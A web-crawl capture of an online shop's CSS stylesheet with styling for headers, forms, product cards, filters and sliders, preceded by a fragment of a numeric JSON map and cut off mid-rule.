,"115630":1,"122360":1,"121866":1,"125038":1,"119422":1,"121305":1,"16377":1,"124889":1,"125695":1,"30401":2,"123641":1,"125686":1,"120201":1,"120904":1,"107833":1,"119165":1,"116626":1,"122742":1,"125733":1,"112336":1,"124622":1,"107741":1,"123735":1,"124974":1,"124026":1,"123919":1,"122897":1,"122479":1,"104174":2,"19450":2,"107988":2,"119205":3,"119710":3,"4630":1,"107715":1,"117028":1,"123183":1,"124723":1,"117182":1,"88865":1,"119566":1,"119684":1,"123962":1,"123959":1,"122327":1,"120681":1,"124513":1,"125230":2,"125229":1,"120108":1,"104656":1,"115041":3,"90018":1,"124178":1,"114905":1,"114417":1,"125535":1,"125540":2,"125818":1,"30305":1,"120783":1,"123545":1,"89788":1,"124795":1,"28541":1,"95262":1,"102936":1,"105852":1,"107478":1,"119879":1,"119917":1,"124924":1,"125283":1,"115015":1,"124589":1,"125792":1,"68641":1,"124302":1,"120168":1,"123821":1,"120077":1,"124669":1,"124208":1,"120213":1,"124309":1,"117443":1,"97651":1,"104876":1,"125751":1,"125557":1,"105194":1,"125722":1,"124364":2,"107904":1,"125857":1,"124908":3,"68392":1,"124487":1,"120970":1,"116675":1,"123618":1,"125543":1,"121282":1,"125478":1,"114917":1,"125838":1,"125835":1,"124813":1,"124983":1,"124484":1,"124999":1,"125567":2,"120581":1,"121311":1,"123910":1,"123913":1,"105227":1,"123680":1,"110372":1,"116518":1,"121901":1,"119599":1,"123697":1,"124473":1,"124483":1,"123210":1,"119884":1,"122189":1,"123726":1,"124031":1,"122193":1,"119893":1,"123734":1,"119896":1,"125530":1,"118758":1,"110684":1,"124255":1,"122209":1,"122215":1,"125541":1,"112487":1,"97646":1,"125051":1,"69490":1,"120971":1,"120459":1,"116774":1,"26434":1,"105137":1,"9589":1,"63194":1,"64621":1,"64622":1,"64623":1,"64663":1,"64620":1,"64626":1,"121094":1,"118728":1,"108529":1,"118820":1,"115870":1,"122424":1,"125137":1,"124915":4,"66116":1,"111505":2,"94971":1,"112427":1,"69431":1,"119876":1,"107852":1,"118095":1,"119640":1,"120694":1,"117384":1,"122258":1,"116637":1,"122284":1,"112057":1,"112069":1,"28519":1,"27829":1,"123055":1,"123140":1,"117281":1,"89678":1,"122953":1,"124775":2,"124314":1,"114385":1,"105380":1,"53755":1,"53756":2,"53896":1,"118927":1,"123902":1,"107926":1,"106171":2,"118388":1,"117497":3,"108107":2,"119782":2,"124891":1,"93384":3,"104738":3,"108948":3,"118378":3,"117405":3,"95944":3,"124952":3,"119099":1,"125560":1,"121294":1,"121891":1,"123665":1,"123666":1,"125765":1,"124659":1,"123632":1,"122571":1,"124393":1,"121465":1,"121458":1,"89201":1,"104536":1,"123936":1,"88868":1,"119158":1,"125306":1,"124371":1,"121009":1,"125803":1,"120961":1,"105917":1,"64200":1,"28419":1,"105963":1,"106085":1,"108655":1,"108659":1,"116132":1,"116240":1,"119778":1,"124093":1,"124095":1,"20487":1,"69227":1,"13296":1,"102832":1,"121035":2,"115932":1,"122544":1,"125613":1,"125618":1,"121110":2,"120852":2,"122238":2,"7718":1,"115899":1,"120437":1,"120716":1,"86748":1,"124445":1,"114842":1,"90236":1,"122833":1,"68589":1,"119229":1,"119242":1,"119537":1,"119070":1,"119546":1,"17794":1,"107967":1,"56582":1,"95532":1,"119353":1,"120031":1,"122032":1,"122094":1,"124183":1,"124953":1,"125158":1,"125153":1,"120944":1,"112544":1,"125259":1,"123237":1,"123236":1,"123235":1,"119139":1,"119373":1,"123414":1,"120881":1,"13577":1,"124288":1,"21317":1,"123888":1,"118046":1,"118328":1,"118076":1,"68371":1,"105045":1,"63508":1,"28471":1,"104239":1,"117466":1,"124066":1,"86062":1,"97038":1,"125796":1,"124014":1,"118096":1,"123211":1,"114514":1,"119332":1,"122703":1,"118246":1,"115918":1,"119401":1,"119402":1,"116896":1,"116890":1,"124911":1,"11675":1,"107450":1,"20511":1,"125659":1,"125661":1,"125134":1,"62643":1}}}}

--- FILE ---
content_type: text/css
request_url: https://topaz-kirov.ru/assets/tpl/css/style.css?v=696dd272ef7cc1
body_size: 12946
content:
/*SETTING*/
.fl {
    float: left;
}

.fr {
    float: right;
}

.clear {
    clear: both;
}

.clearfix {
    position: relative;
}
.clearfix:after {
    content: '';
    display: table;
    clear: both;
}

.uc {
    text-transform: uppercase;
}

.hidden {
    display: none !important;
}

strong,
b,
bold,
.bold {
    font-family: Bold;
}

.ta-c {
    text-align: center;
}

.ta-l {
    text-align: left;
}

.ta-r {
    text-align: right;
}

.undline,
.undline a {
    text-decoration: underline;
}

.undline:hover,
.undline a:hover {
    text-decoration: none;
}

.row {
    padding: 50px 0px;
}

.row-t {
    padding: 50px 0px 0px;
}

.row-b {
    padding: 0px 0px 50px;
}

.container {
    width: 1200px;
    margin: 0px auto;
    display: block;
    padding: 0px 20px;
    position: relative;
    align-items: flex-start;
}

.flx {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    justify-content: space-between;
}

.grid{
    display: grid;
}

.fixed {
    /*position: fixed;*/
    top: 0px;
    left: 0px;
    width: 100%;
    z-index: 4;
}

.scroll:hover {
    cursor: pointer;
}

/*COLORS*/

.c-green {
    color: #309605;
}

.c-red {
    color: red;
}

/*KEYFRAMES*/
@-webkit-keyframes flexy-choice {
    0% {
        -webkit-transform: scale(0);
        transform: scale(0)
    }
    50% {
        -webkit-transform: scale(1.5);
        transform: scale(1.5)
    }
    to {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

@keyframes flexy-choice {
    0% {
        -webkit-transform: scale(0);
        transform: scale(0)
    }
    50% {
        -webkit-transform: scale(1.5);
        transform: scale(1.5)
    }
    to {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

@-webkit-keyframes rotator {
    0% {
        -webkit-transform:rotate(0deg);
        transform:rotate(0deg)
    }
    to {
        -webkit-transform:rotate(270deg);
        transform:rotate(270deg)
    }
}

@keyframes rotator {
    0% {
        -webkit-transform:rotate(0deg);
        transform:rotate(0deg)
    }
    to {
        -webkit-transform:rotate(270deg);
        transform:rotate(270deg)
    }
}

@-webkit-keyframes colors {
    0% {
        stroke:#505050
    }
    to {
        stroke:#dd162d
    }
}

@keyframes colors {
    0% {
        stroke:#505050
    }
    to {
        stroke:#dd162d
    }
}

@-webkit-keyframes dash {
    0% {
        stroke-dashoffset:187
    }
    50% {
        stroke-dashoffset:46.75;
        -webkit-transform:rotate(135deg);
        transform:rotate(135deg)
    }
    to {
        stroke-dashoffset:187;
        -webkit-transform:rotate(450deg);
        transform:rotate(450deg)
    }
}

@keyframes dash {
    0% {
        stroke-dashoffset:187
    }
    50% {
        stroke-dashoffset:46.75;
        -webkit-transform:rotate(135deg);
        transform:rotate(135deg)
    }
    to {
        stroke-dashoffset:187;
        -webkit-transform:rotate(450deg);
        transform:rotate(450deg)
    }
}

/*BACKGROUND-COLORS*/

.bg-green {
    background-color: #309605;
}

.bg-white {
    background-color: #fff !important;
}

.bg-yellow {
    background-color: #f9fac4;
}


/*FONTS*/

@font-face {
    font-family: 'Bold';
    src: url(fonts/Gilroy-ExtraBold/Gilroy-ExtraBold.eot);
    src: local("Gilroy ExtraBold"), local("Gilroy-ExtraBold"),
    url(fonts/Gilroy-ExtraBold/Gilroy-ExtraBold.eot?#iefix) format("embedded-opentype"),
    url(fonts/Gilroy-ExtraBold/Gilroy-ExtraBold.woff2) format("woff2"),
    url(fonts/Gilroy-ExtraBold/Gilroy-ExtraBold.woff) format("woff"),
    url(fonts/Gilroy-ExtraBold/Gilroy-ExtraBold.ttf) format("truetype"),
    url(fonts/Gilroy-ExtraBold/Gilroy-ExtraBold.svg#Gilroy-ExtraBold) format("svg");
    font-weight: normal;
    font-style: normal
}

@font-face {
    font-family: 'Light';
    src: url(fonts/Gilroy-Light/Gilroy-Light.eot);
    src: local("Gilroy Light"), local("Gilroy-Light"),
    url(fonts/Gilroy-Light/Gilroy-Light.eot?#iefix) format("embedded-opentype"),
    url(fonts/Gilroy-Light/Gilroy-Light.woff2) format("woff2"),
    url(fonts/Gilroy-Light/Gilroy-Light.woff) format("woff"),
    url(fonts/Gilroy-Light/Gilroy-Light.ttf) format("truetype"),
    url(fonts/Gilroy-Light/Gilroy-Light.svg#Gilroy-Light) format("svg");
    font-weight: normal;
    font-style: normal
}
#ringmore{
    border: 1px solid rgb(204, 204, 204);
    box-shadow: 3px 3px #ccc;
    margin-bottom: 30px;
    padding: 10px 5px 10px 10px;
}
#ringmore>span{
    font-weight: 500;
}

@font-face {
    font-family: 'Material Icons';
    src: url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.eot);
    src: local("Gilroy Light"), local("MaterialIcons-Regular"),
    url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.eot?#iefix) format("embedded-opentype"),
    url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.woff2) format("woff2"),
    url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.woff) format("woff"),
    url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.ttf) format("truetype");
    font-weight: normal;
    font-style: normal
}

/*COMMON*/

* {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    background-repeat: no-repeat;
}

:active,
:hover,
:focus {
    outline: 0;
    outline-offset: 0;
}

*,
body {
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    -webkit-focus-ring-color: rgba(0, 0, 0, 0);
    outline: none;
}

a,
button {
    outline: none;
    -webkit-text-decoration-skip: ink;
    text-decoration-skip: ink;
}

img {
    max-width: 100%;
    height: auto;
}

h1,
.h1,
h2,
.h2,
h3,
.h3,
h4,
.h4,
h5,
.h5,
h6,
.h6 {
    color: #282828;
    position: relative;
}

h1,
.h1 {
    width: 100%;
    font-size: 24px;
    margin-bottom: 20px;
    font-family: Bold;
}

h1 {
    margin-top: 20px;
}

p + h1,
p + .h1 {
    margin-top: 20px;
}

h2 {
    font-size: 18px;
    margin-bottom: 15px;
    font-family: Bold;
}

h3 {
    font-size: 17px;
    margin-bottom: 10px;
}

h4 {
    font-size: 16px;
    margin-bottom: 10px;
}

a {
    text-decoration: none;
    color: #171616;
    transition: .3s;
}

a:hover:not(.btn) {
    color: #636363;
}

.btn {
    display: inline-block;
    border-radius: 2px;
    padding: 7px;
    color: #fff;
    text-decoration: none;
    border: 0px;
    font-family: Light;
    cursor: pointer;
    text-transform: uppercase;
    font-size: 18px;
    transition: .5s;
    text-align: center;
    line-height: 1;
    border: 1px solid;
}

.btn-big{
    padding: 13px 20px;
}

.btn-red,
.btn-danger{
    background-color: #dd162d;
    border-color: #dd162d;
}

.btn-red:hover,
.btn-danger:hover{
    background-color: #eb3b4f;
    border-color: #eb3b4f;
}

.btn-trans,
.btn-default{
    border-color: #000;
    color: #000;
}

.btn-trans:hover,
.btn-default:hover{
    background-color: #f3f3f3;
}

.buttons .btn,
.btn + .btn{
    margin-top: 10px;
}

.btn.disabled,
.btn:disabled{
    cursor: no-drop;
}

/* отключить скругление у input ios
input{
    -webkit-appearance: none;
    box-shadow: none;
    -webkit-box-shadow: none;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    -webkit-appearance: none;
}
*/

/*FORMS*/
input::-webkit-input-placeholder {
    color: #353535;
}

input:-moz-placeholder {
    color: #353535;
}

input,
select,
textarea {
    font-family: Light, Arial;
    font-size: 16px;
    width: 100%;
    border-radius: 2px;
    border: 1px solid #c8c8c8;
    padding: 7px;
    cursor: pointer;
    margin-bottom: 12px;
}

input[type=submit]{
    width: auto;
}

input[name=work-email]{
    display: none;
}

label,
.radiobox{
    margin-bottom: 5px;
    display: block;
    cursor: pointer;
}

label sup{
    display: none !important;
}

input:hover,
select:hover,
textarea:hover,
#mse2_filters input[type=checkbox] + label:hover:before {
    border-color: #959595;
}

input:focus,
select:focus,
textarea:focus,
#mse2_filters input[type=checkbox] + label:focus:before {
    border-color: #dd162d;
}

select{
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    padding-right: 28px;
    background: url(../icon/select.gif) no-repeat right 7px center;
}

input[type=checkbox],
input[type=radio]{
    display: none;
}

input[type=checkbox] + label,
input[type=radio] + label,
.radiobox{
    position: relative;
    padding-left: 35px;
}

input[type=checkbox] + label:after,
input[type=checkbox] + label:before,
input[type=radio] + label:after,
input[type=radio] + label:before,
.radiobox:before,
.radiobox:after{
    content: '';
    position: absolute;
    width: 21px;
    height: 21px;
    z-index: 1;
}

input[type=checkbox] + label:before,
input[type=radio] + label:before,
.radiobox:before{
    border-radius: 2px;
    left: 0;
    top: 0;
    border: 1px solid #c8c8c8;
}

input[type=radio] + label:before,
.radiobox:before{
    border-radius: 50%;
}

input:checked[type=checkbox] + label:before,
input:checked[type=radio] + label:before,
.radiobox.active:before{
    border-color: #dd162d;
}

input[type=checkbox] + label:after,
input[type=radio] + label:after,
.radiobox:after{
    z-index: 1;
    font-weight: 700;
    font-family: Material Icons;
    color: #fff;
    text-align: center;
    transform: scale(0);
    left: 1px;
    top: 0;
    line-height: 21px;
}

input:checked[type=checkbox] + label:after,
input:checked[type=radio] + label:after,
.radiobox.active:after{
    animation: flexy-choice .25s;
    transform: scale(1);
    color: #dd162d;
    content: "done";
}

.radio-group, .agreement{
    margin-bottom: 20px;
}

.agreement{
    font-size: 14px;
}

input:not(:checked)[type=radio][name=extfld_sale] ~ .mini-form,
input:not(:checked)[type=radio][name=extfld_sale] ~ input[name=extfld_bonus]{
    display: none;
}

.form-group.flx{
    align-items: flex-start;
}

.form-group.flx > label{
    margin: 0;
    width: 200px;
}

.form-group.flx > label + *{
    width: calc(100% - 220px);
}

.mini-form{
    margin: 0 0 12px;
}

.mini-form > *{
    margin: 0;
    width: calc(100% - 125px);
}

.mini-form .btn{
    width: 120px;
}

/*MATERIAL ICON*/
.ma:after {
	font-family: Material Icons;
	line-height: 24px;
	font-size: 24px;
}

/*FANCYBOX*/
body.compensate-for-scrollbar {
	overflow: visible !important;
}

.fancybox-content{
    text-align: left;
}

/*SPINNER*/
.spinner {
	-webkit-animation: rotator 1.4s linear infinite;
	animation: rotator 1.4s linear infinite;
	position: absolute;
	left: 50%;
	top: 50%;
	margin-left: -33px;
	margin-top: -33px;
}

.spinner circle {
	stroke-dasharray: 187;
	stroke-dashoffset: 0;
	-webkit-transform-origin: center;
	-ms-transform-origin: center;
	transform-origin: center;
	-webkit-animation: dash 1.4s ease-in-out infinite,colors 5.6s ease-in-out infinite;
	animation: dash 1.4s ease-in-out infinite,colors 5.6s ease-in-out infinite;
}

/*BODY*/
body {
    font-family: Light, Arial;
    font-size: 16px;
    color: #353535;
    background-color: white;
    overflow-x: hidden;
    overflow-y: scroll;
    width: 100%;
    -ms-text-size-adjust: 100%;
    -moz-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%;
    line-height: 1.5;
}

.price{
    font-family: Bold;
    color: #000;
}

/*HEADER*/
header {
    padding: 32px 0;
    background: #fff;
    transition: padding .5s;
    z-index: 4;
}

header.fixed{
    border-bottom: 1px solid #c8c8c8;
    padding: 10px 0;
}

header .container {
    align-items: center;
}

header .col {
    width: 33.33%;
}

header .phone {
    padding-left: 35px;
    background: url(../icon/call.svg) no-repeat;
    background-size: 24px;
    font-size: 24px;
    background-position: left center;
}

header .logo{
    justify-content: space-around;
    align-items: flex-start;
}

header .logo img{
    max-width: auto;
    transition: .5s;
}

header.fixed .logo img{
    max-width: 170px;
}

header .setting{
    display: inline-block;
    vertical-align: middle;
}

header .setting li {
    display: inline-block;
    font-size: 14px !important;
    margin-left: 20px;
}

header .setting li > * {
    padding-left: 25px;
    background-repeat: no-repeat;
    background-size: 14px;
    background-position: left center;
    position: relative;
    line-height: 1;
}

#msMiniCart .ms2_total_count {
	display: none;
	position: absolute;
	line-height: 1;
	font-family: Bold;
	right: 0;
	bottom: 0;
}

header li[data-icon=like] a {
    background-image: url(../icon/heart.svg);
}

header li[data-icon=enter] a {
    background-image: url(../icon/user.svg);
}

header li[data-icon=cart] > * {
    background-image: url(../icon/cart.svg);
}

/*NAV*/
nav .container {
    border-top: 1px solid #c8c8c8;
    border-bottom: 1px solid #c8c8c8;
    align-items: center;
}

.menuBtn{
    display: none;
    cursor: pointer;
    font-family: Material Icons;
    font-weight: 400;
    font-style: normal;
    font-size: 28px;
    vertical-align: middle;
    margin-left: 20px;
    line-height: 1;
}

#menu-mobile {
    display: none; 
	position: fixed;
	background: rgba(255,255,255,.95);
	left: 0;
	top: 0;
    width: 100%;
	height: 100%;
	z-index: 99999;
    overflow-y: scroll;
}

#menu-mobile::before,
#mse2_filters .close,
[data-icon=close]{
	position: absolute;
	font-family: Material Icons;
	font-weight: 400;
	font-style: normal;
	font-size: 35px;
	content: "close";
	line-height: 1;
	right: 0;
	top: 0;
    color: #eb3b4f;
	cursor: pointer;
    background: #fff;
}

.menu {
    width: calc(100% - 200px);
    justify-content: center;
}

.menu a {
    font-size: 14px;
    text-transform: uppercase;
    line-height: 36px;
    padding: 15px 15px;
    display: block;
}

.menu a:hover {
    transform: scale(1.2);
}

.menu .active a {
    text-decoration: underline;
}

nav form {
    width: 200px;
    position: relative;
}

nav form input:focus {
    background-color: #fafafa;
}

nav form input,
nav form button {
    border: none;
    margin: 0;
}

nav form input {
    width: 100%;
}

nav form button {
    position: absolute;
    right: 0;
    top: 7px;
    background: url(../icon/search.svg) no-repeat;
    background-size: contain;
    width: 21px;
    height: 21px;
    cursor: pointer;
}

/*BREADCRUMBS*/

#breadcrumbs {
    padding: 20px 0px;
    position: relative;
    z-index: 1;
    font-size: 13px;
}

#breadcrumbs li {
    display: inline-block;
    margin: 0px 12px;
}

#breadcrumbs li:first-child {
    margin-left: 0px;
}

#breadcrumbs li a {
    position: relative;
    color: #96a8b2;
    display: block;
}

#breadcrumbs li a:hover {
    color: #79909c;
}

#breadcrumbs li a:after {
    position: absolute;
    content: '';
    right: -13px;
}

#breadcrumbs li a:after {
    width: 8px;
    height: 8px;
    transform: rotate(45deg);
    border-right: 1px solid;
    border-top: 1px solid;
    top: 5px;
}
#breadcrumbs li:last-child a::after {
    display:none;
}
#breadcrumbs a,
#breadcrumbs li {
    color: #4d4d4d;
}

#breadcrumbs a:hover {
    text-decoration: none;
}

/*BANNERS*/
#banners{
    grid-template-columns: 3fr 2fr 2fr;
    grid-gap: 13px;
    margin: 30px 0 0;
}

.slider + #banners{
    margin: 13px 0 0;
}

#banners .item {
	position: relative;
	display: inline-grid;
	border-radius: 10px;
	overflow: hidden;
}

#banners .item.col-md{
    grid-column: 2/4;
}

#banners .item:first-child{
    grid-row: 1/3;
}

#banners .item:nth-child(4){
    grid-row: 2/4;
}

#banners .item img{
    transition: 1s;
}

#banners .item:hover img{
    transform: scale(1.1);
}

#banners .title {
	position: absolute;
	bottom: 12px;
	left: 20px;
	font-size: 30px;
	font-weight: 600;
}

#banners .right .title{
    left: auto;
    right: 20px;
}

#banners img{
    width: 100%;
}

#banners + p{
    font-size: 12px;
}

/*SLIDERS*/
#sliders{
    padding-top: 5px;
}

#sliders .container {
    align-items: flex-start;
}

#sliders .container > *{
    margin-top: 25px;
}

#sliders .container > a {
    display: flex;
}

#sliders .slider,
#sliders img {
    width: 100%;
}

#sliders .small {
    width: calc((100% - 25px) * 0.4127);
}

#sliders .medium {
    width: calc((100% - 25px) * 0.5872);
}

.slider.reviews{
    width: calc(100% + 10px);
    margin-left: -5px;
}

.slider.reviews li{
    margin: 0 5px;
}

.slider.main {
    margin: 30px 0 0;
    border-radius: 10px;
    overflow: hidden;
}

/*FILTER*/
#mse2_mfilter {
	justify-content: space-between;
	background-color: #f2f2f2;
	padding: 0 20px;
    position: relative;
}

#mse2_sort{
    position: absolute;
    right: 0;
    bottom: calc(100% + 8px);
}

#mse2_mfilter *[data-action=close],
#mse2_mfilter .block[data-id^="mse2_"] + .block[data-id^="mse2_"]{
    display: none;
}

#mse2_mfilter .btn[data-action=close]{
    margin: 30px 0 0;
}

#mse2_mfilter .block {
    position: relative;
}

#mse2_mfilter .title {
	padding: 15px 5px;
	line-height: 1;
	position: relative;
	display: flex;
	align-items: center;
    cursor: pointer;
}

#mse2_mfilter .block:hover > .title:before{
    position: absolute;
    content: '';
    width: 100%;
    height: 20px;
    top: 100%;
    left: 0;
}

#mse2_mfilter fieldset{
    display: none;
    position: absolute;
    top: calc(100% + 10px);
    left: 0;
    padding: 10px;
    width: 270px;
    max-height: 415px;
    overflow-y: auto;
    border: 1px solid #ccc;
    background: #fff;
    z-index: 3;
}

#mse2_mfilter fieldset::before {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	z-index: 2;
	cursor: wait;
}

#mse2_mfilter.loading fieldset:before{
    content: '';
}

#mse2_mfilter .left fieldset{
    left: auto;
    right: 0;
}

#mse2_mfilter .block:hover fieldset{
    display: block;
}

#mse2_mfilter fieldset a{
    display: block;
}

#mse2_mfilter .ma-arr {
	width: 24px;
	height: 24px;
	display: block;
    position: relative;
}

#mse2_mfilter .ma-arr:after{
    content: "expand_more";
}

#mse2_mfilter .block:hover .ma-arr:after{
    content: "expand_less";
}

#mse2_mfilter .col {
    width: calc((100% - 15px)/2);
}

.mse2_number_slider.ui-slider-horizontal{
    height: 2px;
    border: 0px !important;
    background: #ccc;
    margin: 15px 20px 0;
}

.mse2_number_slider div.ui-slider-range{
    background: #eb3b4f;
}

.mse2_number_slider span.ui-slider-handle {
	border-radius: 50%;
	top: 0;
	transform: translate(-100%,-50%);
	width: 20px;
	height: 20px;
	cursor: pointer;
	border: 0px;
	background: #eb3b4f;
	margin: 0;
}
.mse2_number_slider span.ui-slider-handle:last-child{
    transform: translate(0,-50%);
}

#mse2_mfilter #btnFilter{
    display: none;
    position: relative;
}

#mse2_mfilter .ma-sort:after {
	content: 'sort';
}

/*MSE2_SELECTED*/
.msearch2 #mse2_selected {
	background: none;
	padding: 0;
	margin: 20px 0 0;
	justify-content: flex-start;
    align-items: flex-start;
}

#mse2_selected .item {
	display: inline-block;
	padding: 5px 10px;
	background-color: #f2f2f2;
	position: relative;
	margin: 0 10px 10px 0;
	min-height: 35px;
	padding-right: 45px;
    order: 1;
}

#mse2_selected button{
    order: 2;
}

/*CATALOG*/
#catalog{
    width: 100%;
}

#catalog.fr,
#sidebar + div{
    width: calc(100% - 285px - 20px);
}

#catalog .sort{
    width: 435px;
    max-width: 100%;
    padding-right: 109px;
    position: relative;
}

#catalog .sort select{
    margin: 0;
}

#catalog .sort .btn{
    position: absolute;
    right: 0;
    top: 0;
    width: 110px;
    border-radius: 0 2px 2px 0;
    height: 100%;
    padding-top: 10px;
}

#catalog .products{
    border-top: 1px solid;
    border-bottom: 1px solid;
    border-color: #e8e8e8;
    margin: 20px 0;
    padding: 20px 0;
    justify-content: flex-start;
}

#catalog .product{
    width: 20%;
    padding: 45px 10px;
    position: relative;
    background: #fff;
    box-shadow: none;
    transition: box-shadow .5s;
    padding-bottom:10px;
    box-shadow: 5px 5px 5px 5px rgba(0, 0, 0, 0.07);
}

#catalog.fr .product{
    width: 25%;
}

#catalog .product:hover{
    box-shadow: 0 1px 10px 2px rgba(0,0,0,.2);
    z-index: 1;
}

#catalog .banner {
	grid-column: span 2;
    position: relative;
	/*! height: 100%; */
	width: 40%;
	padding: 0 10px;
	margin-bottom: 30px;
}

#catalog .banner img{
    /*object-fit: contain;
    width: 100%;*/
    height: auto;
    position: absolute;
}

/*FAVORITE*/
.favorite{
    background-image: url(../icon/heart.svg);
}

.product .favorite{
    position: absolute;
    right: 10px;
    top: 10px;
    font-size: 0;
}

.favorite.voted{
    background-image: url(../icon/like-voted.png);
}

.favorite span[data-type=remove],
.favorite.voted span[data-type=save]{
    display: none;
}

.favorite.voted span[data-type=remove],
.favorite span[data-type=save]{
    display: inline;
}

.product .tag{
    position: absolute;
    right: 10px;
    top: 40px;
}

#product .tag,
.product .tag{
    width: 103px;
    height: 29px;
    background-size: contain;
}
#product .tag{
    width: 150px;
    height: 40px;
    background-size: contain;
    margin-top:10px;
    float:left;
}
.tag[data-new="1"]{
    background-image: url(../icon/tags/new.svg);
}

.tag[data-shock="1"]{
    background-image: url(../icon/tags/shock.svg);
    position: relative;
    bottom: 15px;
}

.tag[data-sale="1"]{
    background-image: url(../icon/tags/liquidation.svg);
}

.tag[data-hot="1"]{
    background-image: url(../icon/tags/hot.svg);
    position: relative;
    bottom: 15px;
}

.tag[data-liquidation="1"]{
    background-image: url(../icon/tags/-50.svg);
}
.tag[data-liquidation="2"]{
    background-image: url(../icon/tags/-60.svg);
}
.tag[data-stock="1"]{
    background-image: url(../icon/tags/sale7.svg);
}
.tag[data-50="1"]{
    background-image: url(../icon/tags/-50.svg);
}
.tag[data-40="1"]{
    background-image: url(../icon/tags/-60.svg);
}
.product .img{
    display: flex;
    justify-content: space-around;
    margin-bottom: 15px;
}

.product img{
    width: 170px;
}

.product .title{
    font-size: 14px;
}

.product .price {
	font-size: 20px;
	color: #282828;
    width: 100px;
	z-index: 2;
}

.product .price > *{
    display: inline-block;
    vertical-align: middle;
}

.product .price .old {
	color: #b3b3b3;
	text-decoration: line-through;
	font-size: 80%;
	margin: 0 10px 0 0;
}

.product.ms2_product .price{
    padding: 0;
}

.product .buttons{
    position: absolute;
    left: 0;
    top: 100%;
    background: #fff;
    width: 100%;
    box-shadow: 0 1px 10px 2px rgba(0,0,0,.2);
    max-height: 0;
    overflow: hidden;
    transition: visible .5s, padding .5s;
    visibility: hidden;
}

.product:hover .buttons{
    visibility: visible;
    padding: 10px;
    max-height: 200px;
    overflow: visible;
}

.product:hover .buttons:before{
    position: absolute;
    content: '';
    left: 0;
    bottom: 100%;
    width: 100%;
    height: 10px;
    background: #fff;
}

.product .btn{
    width: 100%;
}

/*PRODUCT*/
#product{
    align-items: flex-start;    
}

#product #images {
    width: calc(100% - 420px);
}

#product .slider-nav .slick-slide{
    position: relative;
}

#product .slick-slide img{
    width: 100%;
}

#product .slick-slide video{
    width: 100%;
    height: 
}

#product .slick-slide .ma-play{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    opacity: 0.5;
    transition: 0.5s;
}

#product .slick-slide:hover .ma-play,
#product .slick-slide.slick-current .ma-play{
    opacity: 1;
}

#product .slick-slide .ma-play::after {
	content: "play_arrow";
	font-size: 50px;
	line-height: 50px;
}

#product .slider-nav{
    width: calc((100% - 20px)*0.25);
}

#product .slider-for{
    width: calc((100% - 20px)*0.75);
}

#product .info{
    width: 400px;
}

#product h1{
    font-family: Light;
    margin-top: 0;
}

#product .price{
    font-size: 35px;
    line-height: 1;
    display: inline-block;
    vertical-align: middle;
    width:50%;
    float:left;
}


#product .price .old {
	color: #b3b3b3;
	text-decoration: line-through;
	font-size: 80%;
}

#product .tag{
    display: inline-block;
    vertical-align: middle;
    margin-left: 10px;
}

#product .title{
    font-size: 18px;
    margin-bottom: 10px;
}

#product .atribute,
#product .description{
    /*margin: 50px 0 0;*/
    padding: 10px 0;
    border-top: 1px solid #ccc;
}

#product .atribute{
    border-bottom: 1px solid #ccc;
}

#product .description + .atribute{
    margin: 0;
}

#product .sizes{
    margin: 15px 0;
}

#product .sizes input[type=radio]{
    display: none;
}

#product .sizes label {
	float: left;
	margin: 0 10px 10px 0;
	min-width: 48px;
	height: 48px;
	display: block;
	line-height: 38px;
	text-align: center;
	box-shadow: inset 0 0 0 1px #8c8c8c;
	transition: 0s;
	padding-left: 0;
	padding: 5px;
}

#product .sizes label:before,
#product .sizes label:after{
    display: none;
}

#product .sizes label:hover,
#product .sizes input:checked + label{
    box-shadow: inset 0 0 0 2px #4c4c4c;
    color: initial;
}

#product .links{
    margin: 20px 0 10px;
}
#product .links > *:hover{
    color: inherit;
}

.favorite,
#product .links > *{
    display: inline-block;
    padding-left: 19px;
    height: 16px;
    line-height: 16px;
    text-decoration-style: dotted;
    background-size: 16px;
}

.product:hover .favorite,
#product .links > *{
    padding-left: 25px;
    font-size: 13px;
    background-repeat: no-repeat;
	background-position: left center;
}

#product .links > *:not(:last-child){
    margin: 0 10px 0 0;
}

#product .hint{
    background-image: url(../icon/hint.svg);
}

#product .btn{
    padding: 13px;
}

/*SIMILAR*/
.similar{
    _max-width: 785px;
}

.similar .title{
    line-height: 36px;
    margin: 0 0 10px;
}

.similar .slick-arrow{
    position: absolute;
    width: 34px;
    height: 34px;
    border: 1px solid #505050;
    bottom: calc(100% + 10px);
    cursor: pointer;
}

.similar .slick-arrow:before{
    position: absolute;
    content: '';
    width: 12px;
    height: 12px;
    border-top: 2px solid gray;
    top: 50%;
    transition: .3s;
}

.similar .next{
    right: 0;
}

.similar .next:before{
    right: 50%;
    border-right: 2px solid gray;
    transform: translateY(-50%) rotate(45deg);
    margin-right: -3px;
}

.similar .prev{
    right: 80px;
}

.similar .prev:before{
    left: 50%;
    border-left: 2px solid gray;
    transform: translateY(-50%) rotate(-45deg);
    margin-left: -3px;
}

.similar .slick-arrow:hover:before{
    border-color: #000;
}

.similar .slick-track{
    display: flex;
}

.similar li{
    position: relative;
    padding: 0 5px 40px;
    height: auto;
}

.similar img{
    max-width: 140px;
    margin-bottom: 10px;
}

.similar .price{
    position: absolute;
    bottom: 0;
    left: 5px;
    font-size: 22px;
}

/*PAGINATION*/
.pagination li{
    float: left;
}

.pagination li *{
    display: block;
    padding: 0 8px;
}

.pagination li a:hover,
.pagination li.active a{
    color: #dd162d;
}

.pagination li a:hover{
    transform: scale(1.5);
}

.pagination li.disabled{
    display: none;
}

/*CONTROL COUNT*/
.control .flx {
    align-items: center;
}

.control .count select{
    width: auto;
    margin: 0 0 0 15px;
}

/*CONTACT*/
#contact .list {
    width: 275px;
}

#contact .list .item {
